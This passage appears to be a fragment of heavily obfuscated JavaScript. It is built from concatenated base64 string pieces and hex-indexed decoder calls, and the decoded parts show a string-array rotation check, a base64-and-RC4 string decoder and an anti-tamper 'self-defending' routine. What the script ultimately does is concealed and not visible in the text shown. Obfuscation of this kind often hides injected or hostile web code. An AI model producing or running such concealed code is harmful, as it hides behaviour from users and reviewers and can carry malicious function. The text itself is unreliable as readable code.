YScsJ1c3QmRRYlRQVzY4JywnV09YO'+'HJaeTUnLCdXUi9kR050Y09ta1cnLCdXNE'+'ZjSW1vM1dRbUQnLCdXNXRjVXNwZEdadSc'+'sJ1c3OGhXNTNkVU1xJywnVzRPMXFhN2NS'+'cScsJ3VXemdrR0cnLCdXN2pOV09UeldPN'+_0x1595705t(0x1de)+'QnLCdqM1pkUW1vcnRxJywndm1vOGVOM2N'+_0x1595705t(0x131)+'ZEpXJywnV08zY1NOeGRHQ29BJywnVzRWY'+'0dJWmRMc3UnLCdyU2tKYlNrQmphJywnVz'+'ZkZFRXdmJXN3knLCdXUUJkSmczY1Rta0s'+_0x1595705t(0x14a)+'Vzc3Y0pDa2t5WjgnLCdyU29HZHc3Y01XJ'+_0x1595705t(0x1fd)+'dXNkpjVjhrSEZkcScsJ29tbzdiS2EnLCd'+_0x1595705t(0x199)+'LCdXNU9OZWhqcScsJ3JyWHJlME8nLCdEQ'+'2s1aENvd3RhJywneENrNHp3L2NScScsJ2'+'hmTmNNOGtnekcnLCdXUWFQRXRCY01HJyw'+'nVzZLRVdPYmhXUUsnLCdmZXhjTjhrTG5x'+_0x1595705t(0x1ed)+_0x1595705t(0xe8)+'N3ZWxjTEcnLCdXT2xjR0NvdFc1QmNTVyc'+_0x1595705t(0x1ea)+'a3h5SGknLCd3bWs2RWVsZE9xJywnVzR1R'+'FdPNWxXUHknLCdyU2tLcnZ0Y0dHJywnZk'+_0x1595705t(0x239))+(_0x1595705t(0xbd)+'nBjTVdTJywnRTJtWm91ZScsJ1c0bGRSWW'+'5lVzZhJywnV09wZE1Tay9EZzAnLCdXUjh'+'5Q3FWY0dHJywnbktaZFRzVDQnLCdXUTlk'+'RHE0dCcsJ294RmRJbW9FdXEnLCduc2hjT'+_0x1595705t(0x1ec)+'ZXN05jS1dPJywneThrSXhoQmNQVycsJ1d'+'PaGNObW8vVzRaY1FxJywnVzRwY0xyWmRR'+'WXEnLCdXNWVXaDNuWScsJ2IyN2NPbWtmd'+'HEnLCdXNUpjUXRHb0RXJywnY21rdHRYTz'+'EnLCdXUnhkU0NrREQyZScsJ21Da3ZEd1p'+_0x1595705t(0x230)+_0x1595705t(0x150)+'0cnLCdXNlBDV081VVdRcScsJ2EyTmRLWT'+'lUJywnVzc4NHpiM2NJVycsJ2hnbGNSbWt'+'yRVcnLCdCQ293ZTNCY1ZHJywnaUtHaFdR'+_0x1595705t(0x1ee)+'0hDb0dXT0N3JywnZFo3Y0c4a0Z3cScsJ1'+'c2RElXN3ozJywnbGZWY1FDa2ppVycsJ1c'+_0x1595705t(0x1bd)+'LCdBSGYxY05LJywnV1JwZE5Ta1BEMXEnL'+'CdwbWtBQklpVycsJ2IzV1pCcXUnLCdxOG'+'9NdE5TdScsJ1dQUmNMU292VzVkY05hJyw'+_0x1595705t(0x127)+'JywnenVTRGQwaScsJ2o4a2JnSFhyJywnV'+'zRuN1dRSmRJMXEnLCdnQ280V1J4Y0dTb2'+'cnLCdpc0ZkVmNLRicsJ0JYWGtrTlMnLCd'+'6V2Y1bUdLJywnYjhrOHBKRE0nLCd1OG90'+_0x1595705t(0x25c)+'1BMM1dSZScsJ1c3VGFsd0ZkVUcnLCdXNV'+'NjV1Bib1dR')+('aScsJ3BOeWZXTzdkUEcnLCdXNXk2VzZTV'+'FdPaScsJ0Vta3FkU29Zc0cnLCd2d21rbD'+'M0JywnVzdKY0xDa2lGdDgnLCdXNldGV1B'+_0x1595705t(0x1a3)+_0x1595705t(0x1e7)+'UJjSlNveVdST3knLCdpOG9Bb2gvY1BHJy'+'wnVzZqOVdRcGRPZmknLCdxMXVNbDBTJyw'+'naUdwZE9YcSsnLCdvOG9XY3VkY1NHJywn'+_0x1595705t(0x209)+_0x1595705t(0x173)+'dPMCcsJ2poQ05XUUpkTWEnLCdXT1dyZzh'+'rV3BxJywnV1Jldmc4a0JicScsJ1c0V2tX'+'NTlvV1BLJywnVzZyb1dQVmRSM2UnLCdhW'+'lZkTFpTaCcsJ2RDa2hCSjRwJywneENvdm'+'kxM2NHVycsJ2w4b1NGMzltJywncjhrWG1'+'Da2VsVycsJ1c0eXJXT3o3V1FTJywnVzd5'+'U2F2THUnLCdXNVh3ZHZWZExXJywnVzVPS'+_0x1595705t(0x249)+_0x1595705t(0x165)+_0x1595705t(0x1ce)+'LCdXUjNkTG1rY3ZMdScsJ0Zta0p0TnRkV'+'VcnLCdXUm0vY0NrcG5XJywnVzRiWmNlWm'+'RTYScsJ2RaVmRHSHVIJywncUNrdHYwUmN'+_0x1595705t(0x256)+_0x1595705t(0x1f6)+'2t4dUx1JywnYzhvbkExdkQnLCdXNnVNVz'+'dhd1dQOCcsJ1dPWmRLdjdjVFNrcicsJ2p'+'4RmROQ29Dc3EnLCdXNG1ld3R4Y0lhJywn'+'RVNvNHR4aVQnLCdwbWtnRm1rQVc2RycsJ'+'1c3ZGNIR0tHdmEnLCdXNkdzV1JYUVdQeS'+'csJ2pDa0J6')+('dHlRJywnVzdQS3BlN2RTVycsJ2N4WmRUO'+_0x1595705t(0x13f)+'ZnJywnV1BTa1dSYXVFYScsJ3dTb2N1dUd'+_0x1595705t(0xb8)+_0x1595705t(0x27a)+'EFHJywnV1BoZE5Da2tDS1cnLCd6U284ak'+'54Y0hXJywnVzdmb1dRbjVXUXEnLCdmc1J'+'jU21rTHZHJywnYU5HWldQN2ROYScsJ2dT'+'a3Z2TXhkSlcnLCdXNUZjTThvRFdROEUnL'+'Cd1YkhBbHFtJywnbG1rZGRYVFcnLCdmbW'+_0x1595705t(0x1f9)+'TdEN0dlpOY05HbScsJ1c2NGFXNzl6V1J1'+'JywnVzZuOFdPYndXTzgnLCd0S2F4Y0tLJ'+'ywnVzVaY1RDa254cjgnLCd4U2txVzVoY0'+'1YYScsJ2tTb3RiaHRjUmEnLCdiS3VDQVp'+'xJywnZm1vMXlMMWgnLCdXNHZQV1FwZEdo'+'aScsJ1dSWGx4WGlVJywndXIxa2p4cScsJ'+'1c3SFRXUGhkSU1PJywnYUl0ZFByOGUnLC'+'d3MlZkUzhvREI4b09XUk8nLCdXUWFOdUp'+_0x1595705t(0x226)+_0x1595705t(0x14f)+'3dSY0lhJywnV09tSXZ0ZGNVYScsJ3o4az'+'VnQ2tGbWEnLCdXUEZkTlNrb1c1S1InLCd'+'XUFhuQWJLeScsJ1c0M2NRSGlHRXEnLCdX'+'NHRkS3NEelc2MCcsJ3RTa1dpQ2tYbFcnL'+'CdvQ295V09WY0xtb0snLCdvU2tFQUxsZF'+'FxJywnV1BWY05oSmRHOG9GJywneW1vZXN'+_0x1595705t(0x24d)+'V1A4QicsJ1c0TExXUkgzV1AwJywnVzY0b'+'Vc1L2RMdXknLCdXUkZkVjhrdUExSycsJ1'+'dSUmRNZ1Jj')+('TDhrRCcsJ2Q4b2lzZnJIJywnZENrb3VXV'+_0x1595705t(0x257)+_0x1595705t(0x269)+'4UmRNcScsJ2ZkRmNNU2tBQ2EnLCdXN2Zq'+'ak03ZElxJywnbThvcm92RmNURycsJ1c1e'+'jNhM05kVlcnLCdXUW5XckdHSicsJ1dPSm'+'NNTnhkS1NvcicsJ1dPTmRLOGsxVzQ0dyc'+'sJ1c1amRXUnY0V1B1JywnVzdSY044azZx'+'YVMnLCdXUXJWRFg4RycsJ2V4L2NMQ2tFY'+'1cnLCdCQ29OZktsY0tXJywnV1FWZFJDa0'+'lXN21jJywnV09wZFRTazJXN2U2JywnbkN'+_0x1595705t(0xed)+'Y1BDa0J1cScsJ1c0cWZjdm54JywnV1JSY'+'0plL2RLU293JywnZGNsY01ta2pxRycsJ3'+_0x1595705t(0x213)+'3TmRSbW9kc3EnLCdXN1hMV1Jic1dSeScs'+'J1c3eXl3cnBjSlcnLCdXNTNjSUptV3hHJ'+'ywnZ21rSmtJNUEnLCdXNWxjTkhXSUVXJy'+_0x1595705t(0x1e1)+'HJywnZlNrbGhHOVUnLCdxbWt0d01CY0xx'+'JywnVzd4Y0ptb0lXUktnJywnVzYwelc2c'+_0x1595705t(0x23c)+_0x1595705t(0x15a)+'nLCdXUk5kR2ZkY1Bta2EnLCdldVZjTkNr'+'SGtXJywnVzc0a2hoYmYnLCdXUmhjVktaZ'+'E1tb3knLCdXUFdoV1FhU3lhJywnZUNrT2'+_0x1595705t(0x253)+'PUDVXUnknLCdXT3VSV1JLL3NxJywnV1Jx'+'N1c3ZmZXUXknLCdXTzNjTk50ZFZTb0wnL'+_0x1595705t(0x15f)+'0nLCdGQ2tw')+('b1NvZkNHJywnVzVLY3JaMEpiMTdjU0cnL'+'CdGU2tDQ3ZwY0dxJywnd0NrWXRoN2RSYS'+'csJ1c3ODZXNGo0V1FTJywnQ21rZGg4a2d'+'kcScsJ1dSbWJpOGtCZmEnLCdlZ05jVUNr'+'N2ZxJywnYlNrN3k4a0VXNkcnLCdoU2s2e'+'nRpbScsJ21aZGRNSE9SJywnc21rU3BTa2'+'RrVycsJ3Ftayt2d2hkVkcnLCdXUGhkSkw'+'3Y0tta3knLCdXN21YeVkvY1VxJywnaENv'+'NmdHZGNNcVAxamRYb1c2eVVXNG0nLCdrM'+'k5kUFdqTCcsJ0U4a0p0M0pkR0cnLCdGWV'+_0x1595705t(0x155)+_0x1595705t(0x255)+'S0JjUW1rbm5XJywncGhsY0g4ay9vVycsJ'+_0x1595705t(0xc0)+'csJ1dSSzhXNjl1V1JpJywnVzZpcXNkZGN'+'PVycsJ25tb1ZXUHhjUThvbycsJ0NMeGRN'+_0x1595705t(0x105)+'jgnLCdXUkZkUWhoY0dTa2cnLCd1ZnRkSD'+'hrSFdSOCcsJ2x2MFBEY2knLCdXNjhXVzV'+_0x1595705t(0x112)+'SG5HJywnckdiK2llOCcsJ1c1NGlXNnZzV'+'1FDJywnVzU4NVc3dTVXUkcnLCdXNVhUV1'+'BkZEdoQycsJ2o4a3l2Q2sxVzUwJywnV1B'+'wY1A4bzBXNVZjUWEnLCdXT1pjVmVWZEtT'+_0x1595705t(0x268)+'U00VicsJ1c1R1dXNmpqV08wJywnQnRmT2'+'lhRycsJ2ltbzZvaFJjUHEnLCdESlQ0Ylc'+'0JywnakNvZWgwRmNWYScsJ2o4a09DWEdO'+_0x1595705t(0x14b)+_0x1595705t(0x1f2)+'FmQ3JXTzdk')+(_0x1595705t(0x114)+'m1rZicsJ3pDbzdCZkNpJywnVzVTRlc1Rm'+_0x1595705t(0x279)+'jSmEnLCdnOG9QV09OY1BDb0wnLCdCOGt4'+_0x1595705t(0x1d8)+'GJHJywnajhrdHQwM2RVVycsJ0Z2eS9rMG'+_0x1595705t(0xde)+'XNHRjUmcwdVdRUycsJ2pDbzdmTUJjVXEn'+'LCdkcmhkR2R1cycsJ1c0TEVXT0RlV09PJ'+'ywnV1JPWVc0VEpXTzAnLCdXNHFPVzdOZE'+'1nNCcsJ1dPTmRHU2s1VzZxOCcsJ3RDb3J'+'qMC9jTWEnLCdzQ2t2YkNrMG1XJywnYlNr'+'L0J0bVcnLCdDaHE1bWdlJywnV095RnFIM'+'2NVVycsJ3J0Zi9iSzQnLCdXUURJRnI0Ui'+_0x1595705t(0xee)+'sJ0U4a1psbW83dXEnLCdXUEhEcmNLUics'+'J1c3OW1XUGxkVExDJywndjhvZnowNGsnL'+'CdkaE5jUThrZ2JHJywnZDhrQXFTa2pXND'+_0x1595705t(0x22b)+_0x1595705t(0x1a6)+'LCdXNlJjU0NvYVdRZTYnLCdXUGxjSktoZ'+'FA4b1knLCdFOGtPYThrM2RhJywncXZsZE'+'hTazFXUU8nLCdXUXRjU0NvUFc2M2NNcSc'+'sJ2ZTb29FdUxXJywnV1BsZE9TazdXNHFF'+'JywndDhvRGpNUmNRYScsJ0U4a1pkU2tiY'+'WEnLCdXNk9zVzRLeFdRUycsJ2J2QmNIU2'+'tJc3EnLCdkQ28vV1BwY0tTb2snLCdXNTh'+'ramhuTCcsJ3FxOThrTGEnLCdnU2tmbkcn'+'LCdXNm1CV1I5c1dQUycsJ1dRU2JlQ2txa'+_0x1595705t(0x201)+'gnLCdXN1dz')+('VzRMN1dPSycsJ0JlR2VrTkMnLCdhU290R'+'E1YSCcsJ1c0YXNXNDlJV1I0JywnYzhvNV'+_0x1595705t(0x245)+'nbUxSY0pDa0JlYScsJ2tTazd1OGtIVzdx'+'JywnVzQ0cFc1eGRNMFcnLCd1WWIzYzFlJ'+_0x1595705t(0x184)+_0x1595705t(0x198)+'nV1BsY00weGRRU29lJywnVzZYR1dQRFdX'+_0x1595705t(0x1d5)+'ywnVzdwY0lDb3NXUGk1Jywnd0NrNFc2N2'+'NUc3UnLCdxbWtqYUNrYWVXJywnZ0NvNmd'+'xRmNNYUN6Y1pQelc2dVUnLCd5OG9JeHVt'+'aScsJ1dRRmNQbW9TVzZSY1FHJywnZGZKY'+'09ta2JqcScsJ1c1UCtXUkQ3V1J5JywnZ2'+_0x1595705t(0x1b4)+'naThrK3ZNOCcsJ244a05yWTBSJywnV1F4'+'Y0hTbzRXN2RjTFcnLCdXUm5teHFTYScsJ'+'3kxbGRNU2tYV1IwJywneENrRVc3ZGNNWV'+'cnLCdXNkZjS21vS1dQT2gnLCdvd05jVG1'+'rcGZXJywnV1JCY1MwaGRWOG9jJywnVzVL'+'UVc0eXVXUDAnLCdXT2loeEk3Y1VXJywnZ'+'UhSZFJxQzYnLCdXN3EwVzZ6ZldQbScsJ2'+'o4a2FrYmY3JywnVzVIS29MSmRScScsJ0E'+_0x1595705t(0x172)+_0x1595705t(0x17c)+_0x1595705t(0x262)+'AnLCdXUE9lVzdEOFdQQycsJ1c0RmRScmo'+'rVzRLJywnV09lM3lJcGNVRycsJ1dQQ0RX'+'NXZ0V1AwJywndEt5Nm1LZScsJ3pMQmROQ'+_0x1595705t(0x1bf)+_0x1595705t(0x1d0))+('JywnY3IvY05DazVycScsJ2p1N2RQZDVMJ'+'ywnQUNrYVc3VmNWWGUnLCdXNmhjTG1rek'+_0x1595705t(0x18a)+_0x1595705t(0x16a)+_0x1595705t(0x1b3)+_0x1595705t(0x208)+'UyTmNVbWsvYWEnLCd6dEhFb0h5JywnVzZ'+'xQ1c0eGRWSzAnLCdXN2ZKZTBsZFVxJywn'+'VzQ0b1c3ZGRQZk8nLCdDM0ZkSG1rVVdPd'+'ScsJ1c2SmRUcVhFVzYwJywnaWNKY1ZDa0'+'V4RycsJ3pLcGRVOGs2V1JLJywnV09xQlc'+_0x1595705t(0xe7)+'U2tVQW1rMFc0OCcsJ1dSVmRMOG9zcEo0J'+'ywna0x1T1dSN2ROcScsJ1c2NGRXNzNkTj'+'JLJywneENvbnVlRzgnLCdXUVdXYThrcm1'+_0x1595705t(0x1c2)+_0x1595705t(0x1d7)+_0x1595705t(0x10f)+'5YVCcsJ1c3WDFsMUpkVFcnLCdXNnFQbXg'+'xeScsJ0Zta0d4M3RjTVcnLCdXUVBaeXRL'+'LycsJ1dPUmRPOGttRXZlJywneW1vT2Nmb'+'GNQcScsJ0VyMTJkMHknLCdXN3lsZXZEUC'+'csJ1c2S3llZmpWJywnVzZxWEFkaGNTcSc'+'sJ1c0YlBXUC9kTndpJywnVzQvY1Jtb0dX'+'Ukd5JywnVzdYQ1dPYlZXUmUnLCd0TWF4c'+_0x1595705t(0x1b0)+'cnLCdhMGxkVDhvMENHJywnRUl2N2ZKcSc'+'sJ1dRcGNQbWttQ0dPT1c2bScsJ3M4a3R4'+'ZzNjVkcnLCdvZlZjVkNrZkFHJywnVzVxR'+'lc0RmRNTGknLCd3U2s4RTFGY1BhJywnbm'+'dHSFdRaGRN')+(_0x1595705t(0x10e)+_0x1595705t(0xe2)+'c3YWJXNUxSV1BLJywnVzVsZEpkdkFXNVM'+'nLCd5OGtnVzZGY1RYdScsJ2dzRmROdDhG'+'JywnVzRidmFnZGRIYScsJ3ozN2RWOGtEV'+'08wJywnbThrSGJJelYnLCdXNjhOVzVUU1'+'dPVycsJ21nRmRTOG9RQ2EnLCdXUE9Tbm1'+'rTWpHJywnV1JoZE4wWmNHU2t0JywnaFNr'+'YWtxMWgnLCdmOGtDcVg0dycsJ3U4a21jO'+_0x1595705t(0x152)+'5kTmEnLCdXNkswVzRxY1dPcScsJ1c0ejl'+'XUXBkSUs4JywnZzhrWXR4dGRSVycsJ1dS'+'VmRSTHBjTFNrYScsJ1c3aTNGSlZjSmEnL'+'CdFU29meDE0TycsJ1c1cUdXN2VtV095Jy'+'wnZVNvVnVmUGQnLCdXN3JUV1FEMVdSTyc'+'sJ3ZtbytCeGVTJywnVzdPUnhYcGNHcScs'+_0x1595705t(0xbc)+'1ZxYScsJ1c3RHdXUU5kUDFtJywnV1BtUm'+'VDa2xpYScsJ1c2bWNXNFJkSHh5JywnZG1'+'rSHRDazFXNDgnLCdXUVpkTW1rb0ZnUycs'+'J1c3Yk5XUXBkUGZhJywnaDhvS2hidGNTV'+_0x1595705t(0x260)+'IyNCcsJ3I4a2dXNEZjTkpLJywnVzRtaGR'+_0x1595705t(0x28e)+'VmNQVycsJ2tDb25DaExTJywnc0NrZlc3N'+_0x1595705t(0x205)+'tJV1E0JywnRThrdW9Da0xnVycsJ1c2T3V'+'XNzVxV1BpJywnVzY0V1c3VmRQZXEnLCdX'+'NlZjSWNwZFBkMCcsJ1dQaGNUMXRkUENva'+'ycsJ2FTb3lwZVpjSmEnLCdwd3BjUlNrcU'+'ZXJywnV090')+('Y00wQmRTOG84JywnVzc4M1dSWFZXUHknL'+'CdXNXZpV1IzZElldScsJ1c3cGNWdDNkUl'+'pPJywndEpyZWpkcScsJ21OTmRHbW9qRUc'+'nLCdmSHRjTENrVUJHJywnVzVXMVc0YW9X'+'UlcnLCdsMEZkSjhvMUVhJywnVzQvY1FTb'+'3VXUDh6JywndkNrL3lnTmRUYScsJ1c0aU'+'tmTW5UJywnVzVoY0pTa0Vycm0nLCduTVJ'+'kTlh2UicsJ1c1aVZrTmZmJywnV1FpaWdt'+'a2tqcScsJ21ta1pyOGtyVzRPJywnVzZtO'+'XJiSmNNcScsJ3JXZjdoM0snLCdXUlJjUF'+'lXQ3hXJywnYm1vQldPM2NMQ29TJywnVzV'+'KY0tDa3lxR20nLCdXNXUrVzZSZFAxZScs'+'J1c3RmNLckZkVlo4JywnVzdyVldRMWVXT'+_0x1595705t(0xd0)+_0x1595705t(0x20e)+'zWmNTU2twJywnVzYvY1FaWmRTSmknLCdX'+_0x1595705t(0x177)+'CduMTNkSnFqSycsJ2laWmRKWXE3JywndU'+'Nrb25Tb3l5RycsJ0FXQ05XUTNkS21rRFd'+'SU3gnLCdXNnBjSThvV1dRYUcnLCdXUlNz'+'VzVycVdSaScsJ1c1eVlXNjRXV1BtJywna'+'G1rMEJ1cGRIRycsJ1dSV2xkU2tNbnEnLC'+'dXN0dCcXMvY0dhJywnVzVlcFc0ejRXUm0'+'nLCdnZnFGV1F0ZE5xJywnQzhrNGs4b2tx'+'RycsJ1c3aGRLWEhqVzVHJywnV1JXZVdQY'+'Up0RycsJ2ZmVmRIV3JLJywnVzdMTVdRSm'+'RQZ0snLCdFTnkwZU55JywnbXhHeVdQL2R'+'PYScsJ0VhYi9nSTAnLCd0Q2tHeU4zZFBh'+'JywnVzVTR1c3SmRIZU8nLCdhMTNkT0NvR'+_0x1595705t(0x212)+'dROCcsJ1dR')+('dmRDYzhtJywnclNrNFc1SmNSWUMnLCd0b'+'Wt3akNvTHJXJywnalNrb3M4a0NXNk8nLC'+'dXUGVHV1JHaHJhJywnYkNvMmpOVmNURyc'+'sJ2FaVmROWU9aJywneWExcmdLSycsJ3dT'+'b3BBZWlXJywnVzVsY0hIZGRMczQnLCdXN'+'25Kb2g3ZEhHJywnclNvM3gwMWhDU29jVz'+'d4ZE5taysnLCdjY2hjUG1rOHdxJywnVzV'+'aZEh0SG1XNHUnLCdXNGUyZHdMVycsJ1c0'+'MXNXUUpkTDF5JywnVzRmSldPYmxXUUcnL'+'CdoU2sveklHbCcsJ1c3eGRKSTVmVzZpJy'+'wnVzYvY1Btb0FXUVdLJywnV1B5cmtDa0x'+'jcScsJ29XWmNIOGtSRXEnLCdXNm1oVzc1'+'eVdReScsJ1c0OGpXNlBZV1JLJywnVzZic'+_0x1595705t(0x1a7)+'hrNkZ3RmRNYScsJ1c1eUFjTnpwJywneW1'+_0x1595705t(0x12f)+'aGg4T1dPbGRWYScsJ1c3cGNISUdQeGEnL'+'CdXT0taVzdqV1dQaScsJ1dSZGRVdlpjT0'+'NrSicsJ1c0R3F6YVpjTlcnLCd3Q2tBQWh'+_0x1595705t(0x21f)+'RzAnLCd1dFBsbDIwJywnVzdXZFc1bUpXU'+'XEnLCdXNU5kTmJYZVc3aScsJ1dQYWRFSX'+'RjSEcnLCdXNnVoVzdpU1dQSycsJ3lDa1B'+'wOGtIbEcnLCdXNkJjSkNvY1dPR3knLCdX'+'NzBpV1BiYldRdScsJ2dDbzRsdUJjSFcnL'+'CdDOG9acXdHMScsJ0R0YkZuczQnLCdXNE'+'tmbmUxaicsJ1dSNGt5ZHBjUEcnLCdqQ2t'+'Eb0o1cScsJ1dRRmRHQ2t1VzdDLycsJ1dP'+'RmRSdzNjTFNrNicsJ1dSUDVBSVdzJywnV'+_0x1595705t(0x1db)+'c0cUNud1Qw')+('JywnV1BoY0toUmRRQ282JywnVzVWZFZjb'+'khXN2UnLCdXNTdjUUNrWkRiQycsJ2ExeW'+'VXUTdkTlcnLCd3SURXbDBDJywnV1BpUFc'+'0UEFXUTAnLCdXN1B3ZTIzZFFXJywnczhr'+'VXpoRmROcScsJ0M4a1hGTHBjUkcnLCdXT'+'2E5ckhsY1JHJywnYUNrdXowM2RPYScsJ1'+_0x1595705t(0x135)+'5TycsJ28wL2RJZERPJywnam1rL3NzNHcn'+'LCdXUm15d1hkY1ZhJ107ZnVuY3Rpb24gX'+'zB4MTA3Nzk2OGQoYSxiKXthPWEtMHgxYT'+'Q7dmFyIGM9XzB4MTA3Nzk2OGNbYV07aWY'+'oXzB4MTA3Nzk2OGRbJ1FScHdxayddPT09'+'dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvb'+_0x1595705t(0x229)+'5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0x'+'NTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODkr'+_0x1595705t(0xda)+'DAsbSxuLG89MHgwO249aVsnY2hhckF0J1'+'0obysrKTt+biYmKG09bCUweDQ/bSoweDQ'+'wK246bixsKyslMHg0KT9rKz1TdHJpbmdb'+'J2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+K'+'C0weDIqbCYweDYpKToweDApe249alsnaW'+'5kZXhPZiddKG4pO31yZXR1cm4gazt9O3Z'+_0x1595705t(0x134)+_0x1595705t(0x28b)+'GwpO2Zvcih2YXIgdT0weDAsdj1sWydsZW'+'5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKCc'+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+_0x1595705t(0xe3)+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+_0x1595705t(0x1c1))+('dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+'CsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0PD'+'B4MTAwO3QrKyl7bz0obytuW3RdK21bJ2N'+_0x1595705t(0xcf)+'KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+_0x1595705t(0x1da)+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+'BdCddKHcpXm5bKG5bdF0rbltvXSklMHgx'+_0x1595705t(0x1e8)+'TY4ZFsnZWdHTlFPJ109aCxfMHgxMDc3OT'+_0x1595705t(0x26f)+_0x1595705t(0x108)+'PV8weDEwNzc5NjhjWzB4MF0sZj1hK2UsZ'+'z1fMHgxMDc3OTY4ZFsndEtyaURKJ11bZl'+_0x1595705t(0x216)+'4MTA3Nzk2OGRbJ2hjVXJPciddPT09dW5k'+'ZWZpbmVkKXt2YXIgaT1mdW5jdGlvbihqK'+'Xt0aGlzWyd5VWhBTVonXT1qLHRoaXNbJ1'+'hXbGxNcSddPVsweDEsMHgwLDB4MF0sdGh'+'pc1snTWFFd25yJ109ZnVuY3Rpb24oKXty'+_0x1595705t(0x21c)+'mNsTHZEJ109J1x4NWN3K1x4MjAqXHg1Yy'+_0x1595705t(0x123)+_0x1595705t(0x240)+_0x1595705t(0x233)+'307aVsncHJvdG90eXBlJ11bJ1VHQ1VPeC'+'ddPWZ1bmN0')+('aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0a'+_0x1595705t(0x1f8)+'gnXSksaz1qWyd0ZXN0J10odGhpc1snTWF'+'Fd25yJ11bJ3RvU3RyaW5nJ10oKSk/LS10'+'aGlzWydYV2xsTXEnXVsweDFdOi0tdGhpc'+'1snWFdsbE1xJ11bMHgwXTtyZXR1cm4gdG'+'hpc1snZEtFRFlmJ10oayk7fSxpWydwcm9'+'0b3R5cGUnXVsnZEtFRFlmJ109ZnVuY3Rp'+'b24oail7aWYoIUJvb2xlYW4ofmopKXJld'+_0x1595705t(0x222)+'AnXSh0aGlzWyd5VWhBTVonXSk7fSxpWyd'+'wcm90b3R5cGUnXVsnd1FqUnJwJ109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ1hXbGxNcSddWydsZW5ndGgnXT'+'trPGw7aysrKXt0aGlzWydYV2xsTXEnXVs'+'ncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0'+'aFsncmFuZG9tJ10oKSkpLGw9dGhpc1snW'+_0x1595705t(0x174)+_0x1595705t(0x196)+'9LG5ldyBpKF8weDEwNzc5NjhkKVsnVUdD'+'VU94J10oKSxfMHgxMDc3OTY4ZFsnaGNVc'+'k9yJ109ISFbXTt9Yz1fMHgxMDc3OTY4ZF'+'snZWdHTlFPJ10oYyxiKSxfMHgxMDc3OTY'+'4ZFsndEtyaURKJ11bZl09Yzt9ZWxzZSBj'+_0x1595705t(0x211)+_0x1595705t(0x25e)+'xlKCEhW10pe3RyeXt2YXIgYz1wYXJzZUl'+'udChKKDB4MjJiLCdmeUhAJykpK3BhcnNl'+'SW50KEooMHg2NTAsJ3VUR3UnKSkrLXBhc'+'nNlSW50KEooMHg0NjQsJ2tDY2EnKSkrLX'+'BhcnNlSW50')+('KEooMHg0YmMsJ11qODknKSkqLXBhcnNlS'+'W50KEooMHgyNjEsJ1AwaFEnKSkrLXBhcn'+'NlSW50KEooMHg2MTgsJzdUcWonKSkrLXB'+'hcnNlSW50KEooMHg1MWQsJ3g3bTknKSkq'+'cGFyc2VJbnQoSigweDUzZSwnQWJyaicpK'+_0x1595705t(0x139)+'kpKnBhcnNlSW50KEooMHg2ZjQsJ2dOSTE'+'nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSBh'+'WydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y'+'2F0Y2goZCl7YVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fX19KF8weDEwNzc5NjhjLDB'+'4YzIzMWQpLCFmdW5jdGlvbigpe3ZhciBL'+'PV8weDEwNzc5NjhkLGM9e307Y1tLKDB4M'+'WRhLCcpck93JyldPUsoMHg0MWMsJylyT3'+_0x1595705t(0x18f)+'4NDYyLCdmeUhAJyldPWZ1bmN0aW9uKHAs'+'cSl7cmV0dXJuIHA8cTt9LGNbSygweDI4Z'+'iwnYl5xdScpXT1mdW5jdGlvbihwLHEpe3'+'JldHVybiBwIT09cTt9LGNbSygweDU0Yyw'+'nKXcwTicpXT1mdW5jdGlvbihwLHEscyl7'+'cmV0dXJuIHAocSxzKTt9LGNbSygweDVmM'+'SwnXks5SScpXT1LKDB4MmI3LCdNNVhLJy'+'krSygweDYwMywnWVdpdCcpK0soMHgyOWU'+'sJ2tycyYnKStLKDB4NDlmLCddajg5Jykr'+'SygweDMxOCwndVRHdScpLGNbSygweDY1M'+'SwnUDZ4NCcpXT1LKDB4M2YxLCduR09mJy'+_0x1595705t(0x28c)+'xZiwnSm5MZCcpXT1mdW5jdGlvbihwLHEp'+'e3JldHVybiBwPT09cTt9LGNbSygweDU4M'+'ywnQExhIScpXT1LKDB4NjYyLCdBYnJqJy'+'krJ3QnLGNb')+('SygweDU5YSwnSm5MZCcpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwPT09cTt9LGNbSy'+'gweDFiYywnbkdPZicpXT1LKDB4NmU0LCd'+'dM3hJJykrSygweDVjZSwnZ05JMScpLGNb'+'SygweDFlMiwnbkdPZicpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwPT09cTt9LGNbSy'+_0x1595705t(0x10b)+'wKXtyZXR1cm4gcCgpO30sY1tLKDB4NTI4'+_0x1595705t(0x168)+'mV0dXJuIHA+PXE7fSxjW0soMHg0ZDMsJz'+'FDcm0nKV09ZnVuY3Rpb24ocCxxKXtyZXR'+_0x1595705t(0x167)+'SicpXT1mdW5jdGlvbihwLHEpe3JldHVyb'+_0x1595705t(0x221)+_0x1595705t(0x1d1)+'xO30sY1tLKDB4NGZkLCc0TjJaJyldPUso'+'MHg0ZGIsJyl3ME4nKStLKDB4MWI4LCdwR'+'V5xJykrSygweDIzNywnNE4yWicpK0soMH'+'g0NDUsJyl3ME4nKStLKDB4NGEwLCd4N20'+'5JykrSygweDU3YiwnKXJPdycpK0soMHgx'+'YWQsJ3g3bTknKStLKDB4NjI1LCdLRVBbJ'+_0x1595705t(0xd9)+'YsJzFDcm0nKStLKDB4NDRhLCdBYnJqJyk'